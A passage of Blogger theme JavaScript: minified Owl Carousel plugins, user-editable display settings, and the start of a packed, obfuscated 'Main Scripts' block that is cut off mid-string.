Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG7ZJXANCINDepQ4RPmrM8fOSeKYf3LnAlTaOUFTjN4xKT624sUn_Mgsm7zTwZu22cTwyuNX7Yf24d1YPnGfx0itF2W5HNKTvoMJyZaIxuRVixFK3CkbhdVX6L3oouguBCo2xee8AqRXg/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_YfC4NQ1XKMV-XWhPXyQZvpmsiax_c5wZ5aLvIC9pUW6J293wl-bO6OEpPWOxKfiTl90TZhSdg_hYKoD-CPoSFT9ERnF_9zF5oxNJAkVfYmHHgeRI-83HuYEouyKGx-T3h1V2e0J6RdZT/s1600-r/nothumb.jpg";
var carousel_number = 6;

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\18\\1r\\b\\E\\1n\\1e\\1h\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\z\\a\\w\\a\\j\\a\\h\\a\\l\\a\\Y\\a\\h\\a\\n\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\z\\a\\w\\a\\j\\a\\h\\a\\z\\a\\b\\13\\a\\m\\a\\l\\a\\b\\f\\a\\h\\a\\n\\a\\e\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\i\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\t\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\y\\a\\I\\a\\j\\a\\t\\a\\d\\a\\L\\a\\P\\a\\f\\a\\W\\a\\y\\a\\c\\a\\g\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\L\\a\\P\\a\\f\\a\\c\\a\\g\\a\\x\\a\\e\\a\\P\\a\\F\\a\\e\\a\\j\\a\\j\\a\\I\\a\\b\\B\\a\\f\\a\\I\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\u\\a\\e\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\r\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\I\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\G\\a\\q\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\e\\a\\g\\a\\J\\a\\f\\a\\I\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\u\\a\\e\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\r\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\I\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\t\\a\\q\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\z\\a\\w\\a\\j\\a\\h\\a\\z\\a\\b\\13\\a\\m\\a\\l\\a\\b\\f\\a\\h\\a\\n\\a\\e\\a\\g\\a\\E\\a\\g\\a\\x\\a\\r\\a\\q\\a\\j\\a\\e\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\e\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\r\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\i\\a\\c\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\x\\a\\19\\a\\f\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\p\\a\\b\\F\\a\\H\\a\\k\\a\\b\\z\\a\\L\\a\\z\\a\\x\\a\\p\\a\\17\\a\\y\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\j\\a\\j\\a\\j\\a\\W\\a\\g\\a\\r\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\i\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\x\\a\\19\\a\\f\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\p\\a\\b\\F\\a\\H\\a\\k\\a\\b\\z\\a\\L\\a\\z\\a\\x\\a\\p\\a\\17\\a\\y\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\j\\a\\j\\a\\j\\a\\W\\a\\g\\a\\r\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\e\\a\\g\\a\\d\\a\\L\\a\\l\\a\\f\\a\\B\\a\\P\\a\\r\\a\\J\\a\\c\\a\\y\\a\\P\\a\\v\\a\\J\\a\\e\\a\\P\\a\\N\\a\\e\\a\\y\\a\\P\\a\\u\\a\\J\\a\\z\\a\\b\\q\\a\\y\\a\\L\\a\\b\\q\\a\\J\\a\\z\\a\\b\\q\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\L\\a\\b\\n\\a\\e\\a\\g\\a\\d\\a\\z\\a\\N\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\L\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\L\\a\\b\\b\\a\\f\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\L\\a\\R\\a\\f\\a\\e\\a\\o\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\L\\a\\G\\a\\m\\a\\l\\a\\M\\a\\h\\a\\g\\a\\d\\a\\L\\a\\T\\a\\f\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\L\\a\\r\\a\\h\\a\\g\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\d\\a\\L\\a\\l\\a\\i\\a\\d\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\M\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\k\\a\\f\\a\\e\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\S\\a\\h\\a\\p\\a\\n\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\S\\a\\h\\a\\g\\a\\d\\a\\P\\a\\18\\a\\f\\a\\h\\a\\o\\a\\c\\a\\L\\a\\n\\a\\h\\a\\q\\a\\P\\a\\Y\\a\\q\\a\\h\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\P\\a\\S\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\c\\a\\b\\r\\a\\b\\v\\a\\z\\a\\b\\13\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\z\\a\\O\\a\\f\\a\\e\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\z\\a\\u\\a\\f\\a\\e\\a\\P\\a\\H\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\P\\a\\G\\a\\d\\a\\z\\a\\16\\a\\e\\a\\g\\a\\d\\a\\z\\a\\16\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\P\\a\\b\\y\\a\\m\\a\\P\\a\\T\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\k\\a\\f\\a\\e\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\h\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\h\\a\\p\\a\\n\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\z\\a\\D\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\H\\a\\y\\a\\d\\a\\P\\a\\17\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\H\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\P\\a\\b\\l\\a\\m\\a\\b\\d\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\g\\a\\e\\a\\y\\a\\Q\\a\\f\\a\\r\\a\\y\\a\\t\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\t\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\e\\a\\y\\a\\e\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\e\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\g\\a\\e\\a\\y\\a\\Q\\a\\f\\a\\r\\a\\y\\a\\t\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\t\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\Z\\a\\e\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\P\\a\\c\\a\\i\\a\\c\\a\\b\\r\\a\\i\\a\\b\\f\\a\\i\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\P\\a\\W\\a\\m\\a\\L\\a\\b\\u\\a\\m\\a\\T\\a\\m\\a\\L\\a\\b\\o\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\